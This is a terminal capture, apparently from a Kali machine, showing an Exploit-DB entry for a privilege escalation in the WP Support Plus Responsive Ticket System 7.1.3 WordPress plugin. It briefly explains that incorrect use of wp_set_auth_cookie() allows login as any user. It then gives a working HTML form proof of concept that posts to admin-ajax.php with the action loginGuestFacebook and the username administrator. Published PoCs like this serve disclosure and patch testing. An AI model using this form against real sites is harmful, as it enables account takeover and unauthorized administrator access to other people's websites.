 root@kali:~#cat /usr/share/exploitdb/exploits/php/webapps/41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>